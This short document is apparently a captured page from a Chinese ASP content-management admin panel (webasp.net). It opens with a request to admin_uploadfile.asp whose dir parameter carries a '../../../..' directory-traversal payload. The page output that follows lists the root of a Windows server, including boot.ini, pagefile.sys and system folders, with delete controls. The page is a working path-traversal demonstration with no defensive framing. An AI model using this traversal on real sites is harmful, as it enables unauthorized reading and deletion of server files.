 ditor/admin_uploadfile.asp?id=&dir=../../../..
2017年11月21日 星期二
后台管理首页 退出后台管理并返回登录页
后台管理
样式管理
获取解释函数
上传文件管理
用户名及密码修改
退出
位置：后台管理 / 上传文件管理
选择样式目录： 选择...
类型 文件地址 大小 最后访问 上传日期 删除
返回上一级目录
Documents and Settings 删除
Inetpub 删除
Program Files 删除
RECYCLER 删除
System Volume Information 删除
WINDOWS 删除
wmpub 删除
AUTOEXEC.BAT 0 B 2017-11-17 20:29:36 2017-11-17 20:29:36
boot.ini 210 B 2017-11-20 23:20:34 2017-11-18 4:07:43
bootfont.bin 322730 B 2017-11-18 4:07:33 2007-3-7 20:00:00
CONFIG.SYS 0 B 2017-11-17 20:29:36 2017-11-17 20:29:36
IO.SYS 0 B 2017-11-17 20:29:36 2017-11-17 20:29:36
MSDOS.SYS 0 B 2017-11-17 20:29:36 2017-11-17 20:29:36
NTDETECT.COM 47772 B 2017-11-18 4:07:33 2007-3-7 20:00:00
ntldr 306288 B 2017-11-18 4:07:33 2007-3-7 20:00:00
pagefile.sys 805306368 B 2017-11-21 20:43:27 2017-11-18 4:03:15
首页 上一页 下一页 尾页 共9个 页次:1/1 20个文件/页
删除选定的文件 清空所有文件
http://www.webasp.net